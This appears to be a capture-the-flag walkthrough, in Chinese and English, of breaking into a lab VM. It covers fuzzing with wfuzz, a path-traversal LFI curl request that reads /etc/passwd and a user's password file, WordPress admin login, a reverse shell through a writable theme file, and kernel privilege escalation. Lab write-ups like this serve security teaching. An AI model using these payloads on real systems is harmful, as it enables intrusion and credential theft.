ipaddress:192.168.91.131
### information_gathering

open-port:22 80
```

http://192.168.91.131/dev
http://192.168.91.131/devwordpress
```

dev里提示我们 需要进行爆破猜解

when i use dirb command i find this:
```
dirb http://192.168.91.131 -X .txt
```

[https://github.com/hacknpentest/Fuzzing/blob/master/Fuzz_For_Web](https://github.com/hacknpentest/Fuzzing/blob/master/Fuzz_For_Web)
see the location.txt and you will get your next move//
so i get the github pages to find someting:
```
COMMNAD = wfuzz -c -w /usr/share/wfuzz/wordlist/general/common.txt --hc 404 http://website.com/secret.php?FUZZ=something
COMMAND = wfuzz -c -w /usr/share/wfuzz/wordlist/general/common.txt --hc 404 --hw 500 http://website-ip/index.php?FUZZ=something
COMMAND = wfuzz -c -w /usr/share/wfuzz/wordlist/general/common.txt --hc 404 --hw 500 http://website-ip/index.php?FUZZ=something
```
### Establish a foothold
okay,接着用wfuzz command 结合location.txt进行fuzz
1.wfuzz -c -z file,/usr/share/seclists/Discovery/Web-Content/big.txt --hc=404,406,502 --hw=12 [http://192.168.91.131/index.php?FUZZ=testing](http://192.168.91.131/index.php?FUZZ=testing) //找到file参数
2.对file参数输入location.txt

提示找到secrettier360为参数的文件
```
wfuzz -c -z file,/usr/share/seclists/Discovery/Web-Content/big.txt --hc=404,406,502 http://192.168.91.131/FUZZ.php?secrettier360=testing //找到image.php存在
```


```
http://192.168.91.131/](http://192.168.91.131/image.php?secrettier360=secret
```
于是在这里发现LFI漏洞,来读取wp-config.php但并未成功,但是注意靶机登陆界面提示为

所以用户名为:find password.txt file in my directory,那么我们尝试找到所有存在的用户名,并依次读取是否存在password.txt文件
```
curl http://192.168.91.131/image.php?secrettier360=../../../etc/passwd | grep /home >user.txt
```

最终在saket下找到了password.txt,密码为follow_the_ippsec
[http://192.168.91.131/image.php?secrettier360=../../../home/saket/password.txt](http://192.168.91.131/image.php?secrettier360=../../../home/saket/password.txt)


so username is
admin
password is
follow_the_ippsec

尝试用saket follow_the_ippsec ssh登陆失败后,从wordpress以admin身份密码为follow_the_ippsec登陆成功,但是并不能直接修改所有主题文件,于是google到了[wordpress/wp-content/themes/twentynineteen/secret.php](http://192.168.91.131/wordpress/wp-content/themes/twentynineteen/secret.php)文件存在可写权限,成功反弹shell.
[http://192.168.91.131/wordpress/wp-content/themes/twentynineteen/secret.php](http://192.168.91.131/wordpress/wp-content/themes/twentynineteen/secret.php)

okay~

### 权限提升
wordpress yourpasswordhere but unuseful~
cat /home/*

af3c658dcf9d7190da3153519c003456

用les.sh脚本查看后 内核提权成功
```

searchsploit 45010
```